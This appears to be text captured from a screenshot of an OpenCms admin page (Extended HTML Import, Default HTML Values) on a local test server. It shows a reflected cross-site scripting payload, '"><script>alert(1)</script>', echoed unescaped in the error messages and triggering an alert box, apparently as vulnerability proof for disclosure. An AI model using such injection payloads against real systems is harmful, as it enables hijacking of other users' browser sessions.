 OpenCms - Database Mana
192.168.1.14:8080/system/
No es seguro | 192.168.1.14:8080/system/workplace/admin/database/htmlimport/htmldefault.jsp
Administration View > Database Management > Extended HTML Import > Default HTML Values
Default HTML Values
192.168.1.14:8080 dice
1
Aceptar
The destination folder "/whbo0"><script>alert(1)</script>nrbhd" was not found.
Error reading folder "/sites/default/whbo0"><script>alert(1)</script>nrbhd". Given filter was "DEFAULT".
Unable to read resource "/whbo0"><script>alert(1)</script>nrbhd".
Please wait.
Loading ...
Folder
File system folder: .
Destination in OpenCms: /whbo0